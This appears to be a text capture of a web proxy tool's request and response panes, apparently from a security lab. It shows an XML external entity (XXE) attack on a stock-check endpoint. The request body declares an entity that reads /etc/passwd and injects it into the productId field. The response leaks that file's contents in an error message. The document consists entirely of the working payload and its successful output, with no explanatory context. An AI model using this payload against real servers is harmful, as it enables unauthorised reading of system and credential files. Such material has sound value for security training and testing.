 Request
Pretty Raw \n Actions
12 Cookie: session=kD3UR5uCRlCNBqTAkf6ogHO2PuW8kGvH
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE notused [<!ENTITY passwd SYSTEM "file:///etc/passwd"> ] >
16 <stockCheck>
<productId>
&passwd;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1228
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
? Search... 0 matches